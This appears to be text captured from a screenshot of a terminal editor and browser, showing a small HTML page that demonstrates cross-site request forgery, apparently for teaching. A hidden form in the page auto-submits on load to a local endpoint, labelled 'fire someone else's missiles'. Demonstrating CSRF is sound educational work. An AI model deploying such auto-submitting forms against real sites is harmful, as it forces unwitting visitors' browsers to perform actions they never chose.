 Activities
Terminal
Jun 18 13:41
asottile@babibox: /tmp/explains
asottile@babibox: /tmp/expl...
asottile@babibox: /tmp/expl...
asottile@babibox: /tmp/expl...
babi v0.0.11 index.html
<!doctype html>
<html>
<body>
<iframe name="t1" width=1 height=1 style="visibility: hidden"></iframe>
<form
id="form1"
action="http://127.0.0.1:9002/target"
method="post"
target="t1"
style="visibility: hidden"
>
<input type="submit" value="fire someone else's missiles">
</form>
<script>
document.getElementById('form1').submit();
</script>
</body>
</html>
Mozilla Firefox
127.0.0.1:9002/target
/tmp/explains/index.html
file:///tmp/explains/index.html